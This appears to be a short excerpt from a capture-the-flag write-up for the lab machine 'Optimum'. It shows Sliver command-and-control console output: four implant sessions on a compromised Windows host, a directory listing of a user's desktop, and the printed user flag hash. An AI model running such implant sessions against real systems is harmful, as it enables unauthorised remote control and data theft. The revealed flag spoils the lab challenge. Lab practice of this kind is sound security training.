 [*] Successfully started job #1
[*] Session #1 UPSET_YURT - 10.10.10.8:49162 (optimum) - windows/amd64 - Wed, 02 Feb 2022 10:11:27 PST
[*] Session #2 UPSET_YURT - 10.10.10.8:49165 (optimum) - windows/amd64 - Wed, 02 Feb 2022 10:11:27 PST
[*] Session #3 UPSET_YURT - 10.10.10.8:49164 (optimum) - windows/amd64 - Wed, 02 Feb 2022 10:11:27 PST
[*] Session #4 UPSET_YURT - 10.10.10.8:49163 (optimum) - windows/amd64 - Wed, 02 Feb 2022 10:11:27 PST
[server] sliver > use 1
[*] Active session UPSET_YURT (1)
[server] sliver (UPSET_YURT) > ls
C:\Users\kostas\Desktop
=======================
-rw-rw-rw-  desktop.ini   282 B      Sat Mar 18 13:57:16 +0200 2017
-rw-rw-rw-  hfs.exe       742.5 KiB  Sat Mar 18 14:11:17 +0200 2017
-r--r--r--  user.txt.txt  32 B       Sat Mar 18 14:13:33 +0200 2017
[server] sliver (UPSET_YURT) > cat user.txt.txt
d0c39409d7b994a9a1389ebf38ef5f73
[server] sliver (UPSET_YURT) >